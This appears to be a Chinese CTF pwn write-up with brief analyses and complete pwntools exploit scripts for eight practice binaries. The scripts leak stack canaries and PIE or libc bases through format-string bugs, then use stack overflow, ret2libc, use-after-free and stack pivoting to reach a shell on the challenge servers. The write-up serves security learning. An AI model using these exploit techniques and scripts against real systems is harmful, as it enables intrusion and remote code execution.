choice
分析
一道64位开了canary保护的题目,存在一个格式化字符串漏洞函数与栈溢出函数,还有一个后门函数,因此是一个简单的题目。
题解


存在格式化字符串漏洞,可以用来泄漏canary的值,使用gdb调试加上fmtarg算出偏移是多少
该题还存在存在栈溢出和后门函数,因此直接打即可
exp
from pwn import*
from LibcSearcher import*
from ctypes import*
from struct import*
import time
context(arch='amd64', os='linux', log_level='debug', terminal=['tmux', 'splitw', '-h'])
pwn_file='./choice'
#libc_file='./libc.so.6'
elf=ELF(pwn_file)
#libc=ELF(libc_file)
flag=0
if flag:
io=process(pwn_file)
else:
ip='1.95.7.68'
port=2134
io=remote(ip,port)
s = lambda data : io.send(data)
sa = lambda delim,data : io.sendafter(str(delim), data)
sl = lambda data : io.sendline(data)
sla = lambda delim,data : io.sendlineafter(str(delim), data)
r = lambda num : io.recv(num)
rl = lambda : io.recvline()
ru = lambda delims, drop = True : io.recvuntil(delims, drop)
leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr))
ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00'))
ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00'))
ul32 = lambda data : u32(io.recv(data).ljust(4,b'\x00'))
ul64 = lambda data : u64(io.recv(data).ljust(8,b'\x00'))
uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
i32 = lambda data : int(io.recv(data), 16)
i64 = lambda data : int(io.recv(data), 16)
lbp = lambda addr : addr-libc.sym['puts']
ret=0x0400671
backdoor=0x040095B
sl(b"2")
sl(b"%25$p")
ru(b"0x")
canary=i64(16)
leak("canary",canary)
sl(b"1")
p1=cyclic(0xA0-8)+p64(canary)+p64(0)+p64(backdoor)
sl(p1)
io.interactive()
|
bllhl_pie
分析
32位开启了canary与pie保护的题目

存在格式化字符串漏洞与栈溢出

存在后门函数,但是有判断条件
题解
题目程序很简单,可以通过格式化字符串漏洞泄漏canary与基址。由于限制了溢出长度,因此我们只能将返回地址改为后门函数,通过格式化字符串漏洞分两次将hh的值改为1029。
exp
from pwn import*
from LibcSearcher import*
from ctypes import*
from struct import*
import time
#context(arch='i386', os='linux')#, log_level='debug', terminal=['tmux', 'splitw', '-h'])
pwn_file='./bllhl_pie'
#libc_file='./libc.so.6'
elf=ELF(pwn_file)
#libc=ELF(libc_file)
flag=0
if flag:
io=process(pwn_file)
else:
ip='1.95.36.136'
port=2065
io=remote(ip,port)
s = lambda data : io.send(data)
sa = lambda delim,data : io.sendafter(str(delim), data)
sl = lambda data : io.sendline(data)
sla = lambda delim,data : io.sendlineafter(str(delim), data)
r = lambda num : io.recv(num)
rl = lambda : io.recvline()
ru = lambda delims, drop = True : io.recvuntil(delims, drop)
leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr))
ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00'))
ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00'))
ul32 = lambda data : u32(io.recv(data).ljust(4,b'\x00'))
ul64 = lambda data : u64(io.recv(data).ljust(8,b'\x00'))
uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
i32 = lambda data : int(io.recv(data), 16)
i64 = lambda data : int(io.recv(data), 16)
lbp = lambda addr : addr-libc.sym['puts']
ru(b"Could the challenger leave your name!!!\n")
sl(b"%15$p+%19$p")
ru(b"0x")
canary=i32(8)
ru(b"+0x")
base_addr=i32(8)-0x900
leak("canary",canary)
leak("base_addr",base_addr)
hh=base_addr+0x200C
input_addr=base_addr+0x843
getshell=base_addr+0x7EA
#gdb.attach(io)
p1=p32(canary)*0xc+p32(input_addr)
s(p1)
ru(b"Could the challenger leave your name!!!\n")
p2=p32(hh)+b"a"+b"%7$hhn"
sl(p2)
s(p1)
ru(b"Could the challenger leave your name!!!\n")
p3=p32(hh+1)+b"%7$hhn"
sl(p3)
p1=p32(canary)*0xc+p32(getshell)
s(p1)
io.interactive()
|
libc0xc
分析
32位开启了canary保护,存在格式化字符串漏洞,没有明显的后门函数
题解
利用fmt泄漏canary的值与libc,再打ret2libc即可
exp
from pwn import*
from LibcSearcher import*
from ctypes import*
from struct import*
import time
#context(arch='i386', os='linux')#, log_level='debug', terminal=['tmux', 'splitw', '-h'])
pwn_file='./libc0xc'
libc_file='./libc.so'
elf=ELF(pwn_file)
libc=ELF(libc_file)
flag=0
if flag:
io=process(pwn_file)
else:
ip='1.95.36.136'
port=2065
io=remote(ip,port)
s = lambda data : io.send(data)
sa = lambda delim,data : io.sendafter(str(delim), data)
sl = lambda data : io.sendline(data)
sla = lambda delim,data : io.sendlineafter(str(delim), data)
r = lambda num : io.recv(num)
rl = lambda : io.recvline()
ru = lambda delims, drop = True : io.recvuntil(delims, drop)
leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr))
p_addr = lambda addr : print(hex(addr))
ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00'))
ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00'))
ul32 = lambda data : u32(io.recv(data).ljust(4,b'\x00'))
ul64 = lambda data : u64(io.recv(data).ljust(8,b'\x00'))
uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
i32 = lambda data : int(io.recv(data), 16)
i64 = lambda data : int(io.recv(data), 16)
lbp = lambda addr : addr-libc.sym['puts']
ru(b"Input something to win:\n")
sl(b"%31$p--%39$p")
ru(b"0x")
canary=i32(8)
ru(b"--0x")
__libc_start_main=i32(8)-247
leak("__libc_start_main",__libc_start_main)
leak("canary",canary)
leak("__libc_start_main",libc.sym['__libc_start_main'])
libc_base=__libc_start_main-0x18550
system=libc_base+0x03a950
bin_sh=libc_base+0x15912b
ret=0x080483ce
p=p32(canary)*20+p32(system)+p32(0)+p32(bin_sh)
sl(p)
io.interactive()
|
useuaf
分析
一道32位的堆题目,存在后门函数与UAF漏洞
exp
from pwn import*
from LibcSearcher import*
from ctypes import*
from struct import*
import time
context(arch='i386', os='linux', log_level='debug', terminal=['tmux', 'splitw', '-h'])
pwn_file='./useuaf'
#libc_file='./libc.so.6'
elf=ELF(pwn_file)
#libc=ELF(libc_file)
flag=0
if flag:
io=process(pwn_file)
else:
ip='1.95.36.136'
port=2057
io=remote(ip,port)
s = lambda data : io.send(data)
sa = lambda delim,data : io.sendafter(delim, data)
sl = lambda data : io.sendline(data)
sla = lambda delim,data : io.sendlineafter(delim, data)
r = lambda num : io.recv(num)
rl = lambda : io.recvline()
ru = lambda delims, drop = True : io.recvuntil(delims, drop)
leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr))
ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00'))
ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00'))
ul32 = lambda data : u32(io.recv(data).ljust(4,b'\x00'))
ul64 = lambda data : u64(io.recv(data).ljust(8,b'\x00'))
uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
i32 = lambda data : int(io.recv(data), 16)
i64 = lambda data : int(io.recv(data), 16)
lbp = lambda addr : addr-libc.sym['puts']
shell=0x804875C
def add(size,data):
sla("4. exit\n","1")
sla("Size: ",str(size))
sla("Data: ",data)
def Del(id):
sla("4. exit\n","2")
sla("Index: ",str(id))
def use(id):
sla("4. exit\n","3")
sla("Index: ",str(id))
add(32,"a"*32)
add(32,b"b"*32)
Del(0)
Del(1)
add(8,p32(shell))
use(0)
io.interactive()
|
eslibc
分析
开启了pie保护,但给了input地址,直接打ret2libc即可
exp
from pwn import*
from LibcSearcher import*
from ctypes import*
from struct import*
import time
context(arch='amd64', os='linux')#, log_level='debug')#, terminal=['tmux', 'splitw', '-h'])
pwn_file='./eslibc'
#libc_file='./libc.so.6'
elf=ELF(pwn_file)
#libc=ELF(libc_file)
flag=0
if flag:
io=process(pwn_file)
else:
ip='1.95.36.136'
port=2059
io=remote(ip,port)
s = lambda data : io.send(data)
sa = lambda delim,data : io.sendafter(delim, data)
sl = lambda data : io.sendline(data)
sla = lambda delim,data : io.sendlineafter(delim, data)
r = lambda num : io.recv(num)
rl = lambda : io.recvline()
ru = lambda delims, drop = True : io.recvuntil(delims, drop)
leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr))
ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00'))
ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00'))
ul32 = lambda data : u32(io.recv(data).ljust(4,b'\x00'))
ul64 = lambda data : u64(io.recv(data).ljust(8,b'\x00'))
uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
i32 = lambda data : int(io.recv(data), 16)
i64 = lambda data : int(io.recv(data), 16)
lbp = lambda addr : addr-libc.sym['puts']
ru("0x")
base_addr=i64(12)-0x9f4
leak("base_addr",base_addr)
ret=base_addr+0x07b1
rdi=base_addr+0x0ad3
puts_plt=base_addr+elf.plt['puts']
puts_got=base_addr+elf.got['puts']
main=base_addr+0xA27
p1=cyclic(0x100+8)+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(main)
sl(p1)
puts_addr=uul64()
leak("puts_addr",puts_addr)
libc_base=puts_addr-0x06f6a0
system=libc_base+0x0453a0
bin_sh=libc_base+0x18ce57
p2=cyclic(0x100+8)+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system)+p64(main)
sl(p2)
io.interactive()
|
nihao
分析
简单的ret2text
exp
from pwn import*
from LibcSearcher import*
from ctypes import*
from struct import*
import time
context(arch='amd64', os='linux')#, log_level='debug')#, terminal=['tmux', 'splitw', '-h'])
pwn_file='./nihao'
#libc_file='./libc.so.6'
elf=ELF(pwn_file)
#libc=ELF(libc_file)
flag=0
if flag:
io=process(pwn_file)
else:
ip='1.95.36.136'
port=2130
io=remote(ip,port)
s = lambda data : io.send(data)
sa = lambda delim,data : io.sendafter(delim, data)
sl = lambda data : io.sendline(data)
sla = lambda delim,data : io.sendlineafter(delim, data)
r = lambda num : io.recv(num)
rl = lambda : io.recvline()
ru = lambda delims, drop = True : io.recvuntil(delims, drop)
leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr))
ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00'))
ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00'))
ul32 = lambda data : u32(io.recv(data).ljust(4,b'\x00'))
ul64 = lambda data : u64(io.recv(data).ljust(8,b'\x00'))
uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
i32 = lambda data : int(io.recv(data), 16)
i64 = lambda data : int(io.recv(data), 16)
lbp = lambda addr : addr-libc.sym['puts']
ret=0x04005b9
rdi=0x0400893
bin_sh=0x04008c7
system=0x04007C3
p=cyclic(0x40+8)+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system)
sl(p)
io.interactive()
|
pcshell
分析
开了canary与pie保护,但存在fmt并给出了polar的地址,那么就可以canary的值与基址,直接打即可
exp
from pwn import*
from LibcSearcher import*
from ctypes import*
from struct import*
import time
context(arch='i386', os='linux', log_level='debug')#, terminal=['tmux', 'splitw', '-h'])
pwn_file='./pcshell'
#libc_file='./libc.so.6'
elf=ELF(pwn_file)
#libc=ELF(libc_file)
flag=0
if flag:
io=process(pwn_file)
else:
ip='1.95.36.136'
port=2119
io=remote(ip,port)
s = lambda data : io.send(data)
sa = lambda delim,data : io.sendafter(delim, data)
sl = lambda data : io.sendline(data)
sla = lambda delim,data : io.sendlineafter(delim, data)
r = lambda num : io.recv(num)
rl = lambda : io.recvline()
ru = lambda delims, drop = True : io.recvuntil(delims, drop)
leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr))
ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00'))
ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00'))
ul32 = lambda data : u32(io.recv(data).ljust(4,b'\x00'))
ul64 = lambda data : u64(io.recv(data).ljust(8,b'\x00'))
uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
i32 = lambda data : int(io.recv(data), 16)
i64 = lambda data : int(io.recv(data), 16)
lbp = lambda addr : addr-libc.sym['puts']
sl(b"%47$p")
ru("0x")
canary=i32(8)
leak("canary",canary)
ru("0x")
base_addr=i32(8)-0x2080
leak("base_addr",base_addr)
backdoor=base_addr+0x8B0
p=p32(canary)*45+p32(backdoor)
sl(p)
io.interactive()
|
bllhl_easystack
分析
打最基础的栈迁移
exp
不知道为什么远程连不上,由于本地环境与远程不一样,所以就只给出第一次栈迁移的exp,后面打ret2libc是一样的。
s(b"a"*0x50)
ru(b"a"*0x50)
ebp=u32(io.recvuntil('\xff')[-4:])
leak("ebp",ebp)
addr=ebp-0x60
leave_ret=0x0804856f
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
input_addr=0x08048571
p1=p32(puts_plt)+p32(input_addr)+p32(puts_got)
p1=p1.ljust(0x50,b'a')+p32(addr-4)+p32(leave_ret)
sl(p1)
|




